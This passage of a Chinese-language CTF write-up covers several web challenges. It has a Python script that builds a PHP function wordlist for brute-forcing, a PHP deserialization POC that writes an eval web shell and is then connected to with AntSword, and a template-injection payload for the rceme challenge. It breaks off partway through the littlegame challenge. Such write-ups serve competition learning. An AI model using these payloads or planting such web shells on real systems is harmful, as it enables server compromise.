[1091] => chunk_split

[1092] => trim

[1093] => ltrim

[1094] => strip_tags

[1095] => similar_text

[1096] => explode

[1097] => implode

[1098] => join

[1099] => setlocale

[1100] => localeconv

[1101] => nl_langinfo

[1102] => soundex

[1103] => levenshtein

[1104] => chr

[1105] => ord

[1106] => parse_str

[1107] => str_getcsv

[1108] => str_pad

[1109] => chop

[1110] => strchr

[1111] => sprintf

[1112] => printf

[1113] => vprintf

[1114] => vsprintf

[1115] => fprintf

[1116] => vfprintf

[1117] => sscanf

[1118] => fscanf

[1119] => parse_url

[1120] => urlencode

[1121] => urldecode

[1122] => rawurlencode

[1123] => rawurldecode

[1124] => http_build_query

[1125] => readlink

[1126] => linkinfo

[1127] => symlink

[1128] => link

[1129] => unlink

[1130] => exec

[1131] => system

[1132] => escapeshellcmd

[1133] => escapeshellarg

[1134] => passthru

[1135] => shell_exec

[1136] => proc_open

[1137] => proc_close

[1138] => proc_terminate

[1139] => proc_get_status

[1140] => proc_nice

[1141] => rand

[1142] => srand

[1143] => getrandmax

[1144] => mt_rand

[1145] => mt_srand

[1146] => mt_getrandmax

[1147] => random_bytes

[1148] => random_int

[1149] => getservbyname

[1150] => getservbyport

[1151] => getprotobyname

[1152] => getprotobynumber

[1153] => getmyuid

[1154] => getmygid

[1155] => getmypid

[1156] => getmyinode

[1157] => getlastmod

[1158] => base64_decode

[1159] => base64_encode

[1160] => password_hash

[1161] => password_get_info

[1162] => password_needs_rehash

[1163] => password_verify

[1164] => convert_uuencode

[1165] => convert_uudecode

[1166] => abs

[1167] => ceil

[1168] => floor

[1169] => round

[1170] => sin

[1171] => cos

[1172] => tan

[1173] => asin

[1174] => acos

[1175] => atan

[1176] => atanh

[1177] => atan2

[1178] => sinh

[1179] => cosh

[1180] => tanh

[1181] => asinh

[1182] => acosh

[1183] => expm1

[1184] => log1p

[1185] => pi

[1186] => is_finite

[1187] => is_nan

[1188] => is_infinite

[1189] => pow

[1190] => exp

[1191] => log

[1192] => log10

[1193] => sqrt

[1194] => hypot

[1195] => deg2rad

[1196] => rad2deg

[1197] => bindec

[1198] => hexdec

[1199] => octdec

[1200] => decbin

[1201] => decoct

[1202] => dechex

[1203] => base_convert

[1204] => number_format

[1205] => fmod

[1206] => intdiv

[1207] => inet_ntop

[1208] => inet_pton

[1209] => ip2long

[1210] => long2ip

[1211] => getenv

[1212] => putenv

[1213] => getopt

[1214] => sys_getloadavg

[1215] => microtime

[1216] => gettimeofday

[1217] => getrusage

[1218] => uniqid

[1219] => quoted_printable_decode

[1220] => quoted_printable_encode

[1221] => convert_cyr_string

[1222] => get_current_user

[1223] => set_time_limit

[1224] => header_register_callback

[1225] => get_cfg_var

[1226] => get_magic_quotes_gpc

[1227] => get_magic_quotes_runtime

[1228] => error_log

[1229] => error_get_last

[1230] => error_clear_last

[1231] => call_user_func

[1232] => call_user_func_array

[1233] => forward_static_call

[1234] => forward_static_call_array

[1235] => serialize

[1236] => unserialize

[1237] => var_dump

[1238] => var_export

[1239] => debug_zval_dump

[1240] => print_r

[1241] => memory_get_usage

[1242] => memory_get_peak_usage

[1243] => register_shutdown_function

[1244] => register_tick_function

[1245] => unregister_tick_function

[1246] => highlight_file

[1247] => show_source

[1248] => highlight_string

[1249] => php_strip_whitespace

[1250] => ini_get

[1251] => ini_get_all

[1252] => ini_set

[1253] => ini_alter

[1254] => ini_restore

[1255] => get_include_path

[1256] => set_include_path

[1257] => restore_include_path

[1258] => setcookie

[1259] => setrawcookie

[1260] => header

[1261] => header_remove

[1262] => headers_sent

[1263] => headers_list

[1264] => http_response_code

[1265] => connection_aborted

[1266] => connection_status

[1267] => ignore_user_abort

[1268] => parse_ini_file

[1269] => parse_ini_string

[1270] => is_uploaded_file

[1271] => move_uploaded_file

[1272] => gethostbyaddr

[1273] => gethostbyname

[1274] => gethostbynamel

[1275] => gethostname

[1276] => dns_check_record

[1277] => checkdnsrr

[1278] => dns_get_mx

[1279] => getmxrr

[1280] => dns_get_record

[1281] => intval

[1282] => floatval

[1283] => doubleval

[1284] => strval

[1285] => boolval

[1286] => gettype

[1287] => settype

[1288] => is_null

[1289] => is_resource

[1290] => is_bool

[1291] => is_int

[1292] => is_float

[1293] => is_integer

[1294] => is_long

[1295] => is_double

[1296] => is_real

[1297] => is_numeric

[1298] => is_string

[1299] => is_array

[1300] => is_object

[1301] => is_scalar

[1302] => is_callable

[1303] => pclose

[1304] => popen

[1305] => readfile

[1306] => rewind

[1307] => rmdir

[1308] => umask

[1309] => fclose

[1310] => feof

[1311] => fgetc

[1312] => fgets

[1313] => fgetss

[1314] => fread

[1315] => fopen

[1316] => fpassthru

[1317] => ftruncate

[1318] => fstat

[1319] => fseek

[1320] => ftell

[1321] => fflush

[1322] => fwrite

[1323] => fputs

[1324] => mkdir

[1325] => rename

[1326] => copy

[1327] => tempnam

[1328] => tmpfile

[1329] => file

[1330] => file_get_contents

[1331] => file_put_contents

[1332] => stream_select

[1333] => stream_context_create

[1334] => stream_context_set_params

[1335] => stream_context_get_params

[1336] => stream_context_set_option

[1337] => stream_context_get_options

[1338] => stream_context_get_default

[1339] => stream_context_set_default

[1340] => stream_filter_prepend

[1341] => stream_filter_append

[1342] => stream_filter_remove

[1343] => stream_socket_client

[1344] => stream_socket_server

[1345] => stream_socket_accept

[1346] => stream_socket_get_name

[1347] => stream_socket_recvfrom

[1348] => stream_socket_sendto

[1349] => stream_socket_enable_crypto

[1350] => stream_socket_shutdown

[1351] => stream_socket_pair

[1352] => stream_copy_to_stream

[1353] => stream_get_contents

[1354] => stream_supports_lock

[1355] => fgetcsv

[1356] => fputcsv

[1357] => flock

[1358] => get_meta_tags

[1359] => stream_set_read_buffer

[1360] => stream_set_write_buffer

[1361] => set_file_buffer

[1362] => stream_set_chunk_size

[1363] => stream_set_blocking

[1364] => socket_set_blocking

[1365] => stream_get_meta_data

[1366] => stream_get_line

[1367] => stream_wrapper_register

[1368] => stream_register_wrapper

[1369] => stream_wrapper_unregister

[1370] => stream_wrapper_restore

[1371] => stream_get_wrappers

[1372] => stream_get_transports

[1373] => stream_resolve_include_path

[1374] => stream_is_local

[1375] => get_headers

[1376] => stream_set_timeout

[1377] => socket_set_timeout

[1378] => socket_get_status

[1379] => realpath

[1380] => fnmatch

[1381] => fsockopen

[1382] => pfsockopen

[1383] => pack

[1384] => unpack

[1385] => get_browser

[1386] => crypt

[1387] => opendir

[1388] => closedir

[1389] => chdir

[1390] => getcwd

[1391] => rewinddir

[1392] => readdir

[1393] => dir

[1394] => scandir

[1395] => glob

[1396] => fileatime

[1397] => filectime

[1398] => filegroup

[1399] => fileinode

[1400] => filemtime

[1401] => fileowner

[1402] => fileperms

[1403] => filesize

[1404] => filetype

[1405] => file_exists

[1406] => is_writable

[1407] => is_writeable

[1408] => is_readable

[1409] => is_executable

[1410] => is_file

[1411] => is_dir

[1412] => is_link

[1413] => stat

[1414] => lstat

[1415] => chown

[1416] => chgrp

[1417] => lchown

[1418] => lchgrp

[1419] => chmod

[1420] => touch

[1421] => clearstatcache

[1422] => disk_total_space

[1423] => disk_free_space

[1424] => diskfreespace

[1425] => realpath_cache_size

[1426] => realpath_cache_get

[1427] => mail

[1428] => ezmlm_hash

[1429] => openlog

[1430] => syslog

[1431] => closelog

[1432] => lcg_value

[1433] => metaphone

[1434] => ob_start

[1435] => ob_flush

[1436] => ob_clean

[1437] => ob_end_flush

[1438] => ob_end_clean

[1439] => ob_get_flush

[1440] => ob_get_clean

[1441] => ob_get_length

[1442] => ob_get_level

[1443] => ob_get_status

[1444] => ob_get_contents

[1445] => ob_implicit_flush

[1446] => ob_list_handlers

[1447] => ksort

[1448] => krsort

[1449] => natsort

[1450] => natcasesort

[1451] => asort

[1452] => arsort

[1453] => sort

[1454] => rsort

[1455] => usort

[1456] => uasort

[1457] => uksort

[1458] => shuffle

[1459] => array_walk

[1460] => array_walk_recursive

[1461] => count

[1462] => end

[1463] => prev

[1464] => next

[1465] => reset

[1466] => current

[1467] => key

[1468] => min

[1469] => max

[1470] => in_array

[1471] => array_search

[1472] => extract

[1473] => compact

[1474] => array_fill

[1475] => array_fill_keys

[1476] => range

[1477] => array_multisort

[1478] => array_push

[1479] => array_pop

[1480] => array_shift

[1481] => array_unshift

[1482] => array_splice

[1483] => array_slice

[1484] => array_merge

[1485] => array_merge_recursive

[1486] => array_replace

[1487] => array_replace_recursive

[1488] => array_keys

[1489] => array_values

[1490] => array_count_values

[1491] => array_column

[1492] => array_reverse

[1493] => array_reduce

[1494] => array_pad

[1495] => array_flip

[1496] => array_change_key_case

[1497] => array_rand

[1498] => array_unique

[1499] => array_intersect

[1500] => array_intersect_key

[1501] => array_intersect_ukey

[1502] => array_uintersect

[1503] => array_intersect_assoc

[1504] => array_uintersect_assoc

[1505] => array_intersect_uassoc

[1506] => array_uintersect_uassoc

[1507] => array_diff

[1508] => array_diff_key

[1509] => array_diff_ukey

[1510] => array_udiff

[1511] => array_diff_assoc

[1512] => array_udiff_assoc

[1513] => array_diff_uassoc

[1514] => array_udiff_uassoc

[1515] => array_sum

[1516] => array_product

[1517] => array_filter

[1518] => array_map

[1519] => array_chunk

[1520] => array_combine

[1521] => array_key_exists

[1522] => pos

[1523] => sizeof

[1524] => key_exists

[1525] => assert

[1526] => assert_options

[1527] => version_compare

[1528] => ftok

[1529] => str_rot13

[1530] => stream_get_filters

[1531] => stream_filter_register

[1532] => stream_bucket_make_writeable

[1533] => stream_bucket_prepend

[1534] => stream_bucket_append

[1535] => stream_bucket_new

[1536] => output_add_rewrite_var

[1537] => output_reset_rewrite_vars

[1538] => sys_get_temp_dir

[1539] => msg_get_queue

[1540] => msg_send

[1541] => msg_receive

[1542] => msg_remove_queue

[1543] => msg_stat_queue

[1544] => msg_set_queue

[1545] => msg_queue_exists

[1546] => sem_get

[1547] => sem_acquire

[1548] => sem_release

[1549] => sem_remove

[1550] => shm_attach

[1551] => shm_remove

[1552] => shm_detach

[1553] => shm_put_var

[1554] => shm_has_var

[1555] => shm_get_var

[1556] => shm_remove_var

[1557] => token_get_all

[1558] => token_name

[1559] => wddx_serialize_value

[1560] => wddx_serialize_vars

[1561] => wddx_packet_start

[1562] => wddx_packet_end

[1563] => wddx_add_vars

[1564] => wddx_deserialize

[1565] => xml_parser_create

[1566] => xml_parser_create_ns

[1567] => xml_set_object

[1568] => xml_set_element_handler

[1569] => xml_set_character_data_handler

[1570] => xml_set_processing_instruction_handler

[1571] => xml_set_default_handler

[1572] => xml_set_unparsed_entity_decl_handler

[1573] => xml_set_notation_decl_handler

[1574] => xml_set_external_entity_ref_handler

[1575] => xml_set_start_namespace_decl_handler

[1576] => xml_set_end_namespace_decl_handler

[1577] => xml_parse

[1578] => xml_parse_into_struct

[1579] => xml_get_error_code

[1580] => xml_error_string

[1581] => xml_get_current_line_number

[1582] => xml_get_current_column_number

[1583] => xml_get_current_byte_index

[1584] => xml_parser_free

[1585] => xml_parser_set_option

[1586] => xml_parser_get_option

[1587] => utf8_encode

[1588] => utf8_decode

[1589] => xmlwriter_open_uri

[1590] => xmlwriter_open_memory

[1591] => xmlwriter_set_indent

[1592] => xmlwriter_set_indent_string

[1593] => xmlwriter_start_comment

[1594] => xmlwriter_end_comment

[1595] => xmlwriter_start_attribute

[1596] => xmlwriter_end_attribute

[1597] => xmlwriter_write_attribute

[1598] => xmlwriter_start_attribute_ns

[1599] => xmlwriter_write_attribute_ns

[1600] => xmlwriter_start_element

[1601] => xmlwriter_end_element

[1602] => xmlwriter_full_end_element

[1603] => xmlwriter_start_element_ns

[1604] => xmlwriter_write_element

[1605] => xmlwriter_write_element_ns

[1606] => xmlwriter_start_pi

[1607] => xmlwriter_end_pi

[1608] => xmlwriter_write_pi

[1609] => xmlwriter_start_cdata

[1610] => xmlwriter_end_cdata

[1611] => xmlwriter_write_cdata

[1612] => xmlwriter_text

[1613] => xmlwriter_write_raw

[1614] => xmlwriter_start_document

[1615] => xmlwriter_end_document

[1616] => xmlwriter_write_comment

[1617] => xmlwriter_start_dtd

[1618] => xmlwriter_end_dtd

[1619] => xmlwriter_write_dtd

[1620] => xmlwriter_start_dtd_element

[1621] => xmlwriter_end_dtd_element

[1622] => xmlwriter_write_dtd_element

[1623] => xmlwriter_start_dtd_attlist

[1624] => xmlwriter_end_dtd_attlist

[1625] => xmlwriter_write_dtd_attlist

[1626] => xmlwriter_start_dtd_entity

[1627] => xmlwriter_end_dtd_entity

[1628] => xmlwriter_write_dtd_entity

[1629] => xmlwriter_output_memory

[1630] => xmlwriter_flush

[1631] => zip_open

[1632] => zip_close

[1633] => zip_read

[1634] => zip_entry_open

[1635] => zip_entry_close

[1636] => zip_entry_read

[1637] => zip_entry_filesize

[1638] => zip_entry_name

[1639] => zip_entry_compressedsize

[1640] => zip_entry_compressionmethod

[1641] => dl

[1642] => cli_set_process_title

[1643] => cli_get_process_title

"""

t=re.findall("\[.*?\] => (.*?)\n",s,re.S)

f=open("function.txt","w")

for x in t:

f.write(x+"\n")

f.close()

进行poc的设置，导入字典



然后爆破，发现有很多函数都可以触发，这样就得到了flag



**19 babyunserialize:**

扫目录得到备份文件



找链子，发现可以文件写入



构造poc：

<?php

namespace DB{

class Jig {

protected $data=['shell.php'=>['<?php eval($_GET[1]);?>']],$dir="./",$lazy=1;

}

}

namespace{

$a= new DB\Jig;

echo urlencode(serialize($a));

}

蚁剑连上



Uafbypass绕过函数禁用：



**20 rceme:**

首先他会对字符串进行正则匹配，简单的审计就绕过了，而且没有过滤引号，这个就非常好说了，通过 . 进行字符串拼接，先试了试phpinfo，发现直接得到flag

Poc：a={if:1)(%27ph%27.%27pinfo%27)();//}{end%20if}



**21 littlegame:**

发现得到flag需要key和对应的password正确



这里可以先生成用户session.knight，然后发现了setFn，看看这个函数干了什么

